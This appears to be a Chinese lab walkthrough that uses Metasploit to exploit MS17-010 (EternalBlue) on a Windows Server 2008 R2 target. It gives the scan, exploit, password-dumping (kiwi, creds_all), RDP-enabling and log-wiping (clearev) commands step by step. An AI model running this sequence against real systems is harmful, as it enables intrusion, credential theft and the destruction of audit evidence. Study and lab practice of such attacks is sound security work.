攻击机:win10

靶机:windows server 2008 r2



一:信息收集阶段

nmap:nmap 192.168.1.120

看到目标主机开启了445端口。存在被攻击的可能。

二、攻击准备阶段。

MSF(win版)



(1)查看可利用漏洞exp信息。

search ms17-010

(2)探测漏洞可否被利用。这里选择scanner,对目标主机进行扫描。

执行命令:use 3 或者use auxiliary/scanner/smb/smb_ms17_010

show options

需设置rhosts和rport。

完成之后,输入命令run或者exploit进行执行。

这里提示我们目标主机可能会被该漏洞利用。

(3)使用攻击模块进行攻击。

use 0

![]()

查看一下可攻击的系统版本。

show targets

这里看到可利用的版本包含了我们的版本。

选择exp

use 0

![]()

这里默认payload就行。

设置目标地址

![]()

开始攻击

成功进入后渗透阶段。



开始进行信息收集。

sysinfo

? 查看可执行的命令

获取用户名和密码。:load kiwi

获取失败,看到大佬说是64位需要进程迁移。

进程迁移:

load kiwi

creds_all

拿到密码



开启远程桌面:run post/windows/manage/enable_rdp





用上一步的账号密码连接:

成功拿到权限。

记得清理记录:clearev



也可shell 获取shell交互权限。拿到相关信息。

还有很多玩法,大家可自行探索。

296

296

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?